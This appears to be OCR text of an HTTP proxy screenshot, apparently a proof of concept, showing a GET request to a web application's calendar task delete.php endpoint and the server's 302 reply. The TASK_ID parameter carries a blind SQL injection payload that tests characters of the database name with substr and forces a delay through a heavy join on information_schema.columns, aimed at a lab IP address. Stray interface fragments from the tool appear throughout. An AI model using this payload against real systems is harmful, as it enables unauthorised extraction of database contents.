 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),2,1))%3dchar(100)+and+(select+count(*)+from+information_
schema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:13:55 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search
0 highlights
spector
Notes
Done
2,210 bytes | 3,047 millis